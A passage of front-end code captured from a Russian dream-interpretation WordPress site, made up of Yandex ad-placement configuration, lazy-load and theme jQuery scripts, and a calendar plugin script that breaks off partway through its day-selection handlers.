id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768398106 -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js
body_size: 2553
content:
jQuery(document).ready(function () {
	jQuery('table').wrap('<div class="table-responsive"></div>');
	jQuery('table').each(function ()
	{
		jQuery(this).addClass('responsive');
	});
	jQuery("p iframe").wrap('<div class="iframe-video"></div>');
	jQuery('dt a').attr('data-fancybox', 'gallery');
	jQuery("[data-fancybox]").fancybox(
	{
		scrolling: 'yes',
		centerOnScroll: true,
		arrows: true,
		closeBtn: false,
		closeClick: false,
		nextClick: false,
		mouseWheel: true,
		autoPlay: false,
		playSpeed: 3000,
		preload: 3,
		modal: false,
		loop: true,
		toolbar: false,
		scrollOutside: true,

	});

	if (jQuery('.category  .widget  .menu').height() > 249)
	{
		jQuery(".category  .widget  .menu").css('height', '250px');
	}

	if (jQuery('.fixed_height .toc_list').height() < 400)
	{
		jQuery(".show_content").css('display', 'none');
	}
	else
	{
		jQuery(".show_content").css('display', 'block');
		jQuery('.fixed_height .toc_list').addClass('backimg');
	}
	jQuery(".show_content").click(function ()
	{
		jQuery('.fixed_height .toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '100%');
			var fullHeight = jQuery(this).height();
			jQuery(this).height(reducedHeight);
			jQuery(this).animate(
			{
				height: fullHeight
			}, 500);
			jQuery(".show_content").css('display', 'none');
			jQuery(".hide_content").css('display', 'block');
			jQuery('.fixed_height .toc_list').removeClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '10px');
		});
	});
	jQuery(".hide_content").click(function ()
	{
		jQuery('.toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '400px');
			jQuery(".show_content").css('display', 'block');
			jQuery(".hide_content").css('display', 'none');
			jQuery('.fixed_height .toc_list').addClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '0px');
		});
	});
	jQuery(".poll-button.yes").click(function ()
	{
		jQuery(".poll-yes").css('display', 'block');
		jQuery(".click_hide").css('display', 'none');
	});
	jQuery(".poll-button.no").click(function ()
	{
		jQuery(".click_no").css('display', 'block');
	});
	jQuery(".close-modal").click(function ()
	{
		jQuery(".click_no").css('display', 'none');
	});
	jQuery('.opinion-block-two ul').on('click', 'li:not(.current)', function ()
	{
		jQuery(this)
			.addClass('current').siblings().removeClass('current')
			.closest('div.opinion-block-two').find('div.opinion-block-two-content').removeClass('active').eq(jQuery(this).index()).addClass('active');
	});
	jQuery(".click_to_img .crop_img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	jQuery(".click_to_img1 img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	
	jQuery('.icon-menu').click(function ()
	{
		if (jQuery('.icon-menu').hasClass('active'))
		{
			jQuery('.icon-menu').removeClass('active');
			jQuery('.menu-hide').slideUp(300);
		}
		else
		{
			jQuery('.icon-menu').addClass('active');
			jQuery('.menu-hide').slideDown(300);
		}
	});
	jQuery('.nav-toggle2').click(function ()
	{
		if (jQuery('.nav-toggle2').hasClass('active'))
		{
			jQuery('.nav-toggle2').removeClass('active');
			jQuery('.menu-header2').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle2').addClass('active');
			jQuery('.menu-header2').slideDown(300);
		}
	});
	jQuery('.nav-toggle3').click(function ()
	{
		if (jQuery('.nav-toggle3').hasClass('active'))
		{
			jQuery('.nav-toggle3').removeClass('active');
			jQuery('.menu-header3').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle3').addClass('active');
			jQuery('.menu-header3').slideDown(300);
		}
	});
		
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
	if (jQuery('.arrow-outside').length && jQuery('.sidebar').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.sidebar'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('sidabar-visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsideVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
			}
		});
		jQuery(window).scroll(function ()
		{
			arrowOutsideVAlign();
		});
		jQuery('.sidebar').on('scroll', function ()
		{
			arrowOutsideVAlign();
		});
		arrowOutsideVAlign();
	}

	function arrowOutsideVAlign()
	{
		arrowOutside.html('');
		var scrollTop = jQuery(window).scrollTop(),
			windowHeight = jQuery(window).height(),
			sidebarOffsetTop = sidebar.offset().top,
			fixed = arrowOutside.hasClass('arrow-inside'),
			mobile = jQuery(window).width() < 900,
			sidebarHeight = sidebar.outerHeight(),
			arrowTop = (windowHeight / 2) - (arrowHeight / 2);
		if ((arrowTop < sidebarOffsetTop) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop;
		}
		if ((sidebarOffsetTop + sidebarHeight - scrollTop - (arrowHeight / 2)) < (windowHeight / 2) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop + sidebarHeight - scrollTop - arrowHeight;
		}
		arrowOutside.css(
		{
			top: arrowTop
		});
		arrowOutside.append('<span></span>');
	}

});

var hwSlideSpeed = 100;
var hwTimeOut = 100;
var hwNeedLinks = true;

jQuery(document).ready(function ()
{
	jQuery('.slide').css(
	{
		"top": '0',
		"left": '0'
	}).hide().eq(0).show();
	var slideNum = 0;
	var slideTime;
	slideCount = jQuery("#slider .slide").size();
	var animSlide = function (arrow)
	{
		clearTimeout(slideTime);
		jQuery('.slide').eq(slideNum).fadeOut(hwSlideSpeed);
		if (arrow == "next")
		{
			if (slideNum == (slideCount - 1))
			{
				slideNum = 0;
			}
			else
			{
				slideNum++
			}
		}
		else if (arrow == "prew")
		{
			if (slideNum == 0)
			{
				slideNum = slideCount - 1;
			}
			else
			{
				slideNum -= 1
			}
		}
		else
		{
			slideNum = arrow;
		}
		jQuery('.slide').eq(slideNum).fadeIn(hwSlideSpeed, rotator);
		jQuery(".control-slide.active").removeClass("active");
		jQuery('.control-slide').eq(slideNum).addClass('active');
	}
	if (hwNeedLinks)
	{
		var jQuerylinkArrow = jQuery('<div id="prewbutton"><i class="fa fa-angle-left" aria-hidden="true"></i></div><div id="nextbutton" href="#"><i class="fa fa-angle-right" aria-hidden="true"></i></div>').prependTo('#slider');
		jQuery('#nextbutton').click(function ()
		{
			animSlide("next");
		})
		jQuery('#prewbutton').click(function ()
		{
			animSlide("prew");
		})
	}
	jQuery('.control-slide').click(function ()
	{
		var goToNum = parseFloat(jQuery(this).text());
		animSlide(goToNum);
	});
	var pause = true;
	var rotator = function ()
	{
		if (!pause)
		{
			slideTime = setTimeout(function ()
			{
				animSlide('next')
			}, hwTimeOut);
		}
	}
	jQuery('#slider-wrap').hover(function ()
	{
		clearTimeout(slideTime);
		pause = true;
	}, function ()
	{
		pause = true;
		rotator();
	});
	rotator();
});
jQuery.noConflict();
jQuery(document).ready(function ()
{
	jQuery('.replace').on('click', function ()
	{
		var strClass = "a." + jQuery(this).attr('class').replace("replace ", "");
		document.location.assign(jQuery(strClass).attr('href'));
	});
});
jQuery(document).ready(function ()
{
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
});
jQuery(window).on("load", function ()
{
	jQuery(".menu").mCustomScrollbar();
});
jQuery(document).ready(function ()
{
	if (jQuery('.arrow-outside').length && jQuery('.widget_consult_widget').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.widget_consult_widget'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsidetVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
				}
			}
		});
	}
});
jQuery('document').ready(function ($)
{
	var noteform = $('#note_form');

	var statusdiv = $('.comment-respond');

	noteform.submit(function ()
	{
		noteform.css('display', 'none');
		$('.textnotedes').css('display', 'none');
		var formnotedata = noteform.serialize();

		statusdiv.html('<p>Отправляется...</p>');

		var formnoteurl = noteform.attr('action');

		$.ajax(
		{
			type: 'post',
			url: formnoteurl,
			data: formnotedata,
			success: function (data, textStatus)
			{
				statusdiv.html('<p class="ajax-success" >Спасибо за ваш комментарий. Мы ценим ваш ответ.</p>');
				noteform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});
/* код вместо скрипта плагина vote2x*/
jQuery(document).ready(function ()
{
	jQuery(".click-vote2x").on("click", function ()
	{
		var id_post = jQuery(this).data("id");
		var id_status = jQuery(this).data("vote");
		jQuery.ajax(
		{
			url: ajaxUrl,
			data: 'action=vote2x_click&vote_id=' + id_status + '&post_id=' + id_post,
			type: 'POST',
			success: function (data)
			{
				if (id_status === 1)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'none');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
				if (id_status === 2)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'block');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
			},
			dataType: 'json'
		});
		return false;
	});
	articleDay();
});
/**/

function articleDay()
{
	jQuery.ajax(
	{
		type: 'POST',
		url: ajaxUrl,
		data:
		{
			action: 'dayForArticle'
		},
		success: function (data) {},
		error: function (error)
		{
			console.log(error)
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js
body_size: 2550
content:
if (document.querySelector('#calendar2') != null) {
function Calendar2(id, year, month) {
	var Dlast = new Date(year,month + 1,0).getDate()
	  , D = new Date(year,month,Dlast)
	  , DNlast = new Date(D.getFullYear(),D.getMonth(),Dlast).getDay()
	  , DNfirst = new Date(D.getFullYear(),D.getMonth(),1).getDay()
	  , calendar = '<tr>'
	  , month = ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь']
	if (DNfirst != 0) {
		for (var i = 1; i < DNfirst; i++) {
			calendar += '<td>'
		}
	} else {
		for (var i = 0; i < 6; i++) {
			calendar += '<td>'
		}
	}
	for (var i = 1; i <= Dlast; i++) {
		if (i == new Date().getDate() && D.getFullYear() == new Date().getFullYear() && D.getMonth() == new Date().getMonth()) {
			calendar += '<td class="day_' + i + '_day today">' + i
			jQuery('.ispolnenie_' + i + '_i').addClass('ispoln')
		} else {
			calendar += '<td class="day_' + i + '_day">' + i
		}
		if (new Date(D.getFullYear(),D.getMonth(),i).getDay() == 0) {
			calendar += '<tr>'
		}

	}

	for (var i = DNlast; i < 7; i++) {
		calendar += '<td>&nbsp;'
	}
	document.querySelector('#' + id + ' tbody').insertAdjacentHTML('beforeend', calendar)
	document.querySelector('#' + id + ' tbody td:nth-child(2)').insertAdjacentHTML('afterbegin', month[D.getMonth()] + ' ' + D.getFullYear())
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.month = D.getMonth()
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.year = D.getFullYear()
	if (document.querySelectorAll('#' + id + ' tbody tr').length < 6) {
		// чтобы при перелистывании месяцев не "подпрыгивала" вся страница,
		// добавляется ряд пустых клеток. Итог: всегда 6 строк для цифр
		document.querySelector('#' + id + ' tbody').innerHTML += '<tr><td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;'
	}

}

Calendar2('calendar2', new Date().getFullYear(), new Date().getMonth())
// переключатель минус месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(1)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) - 1)


	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
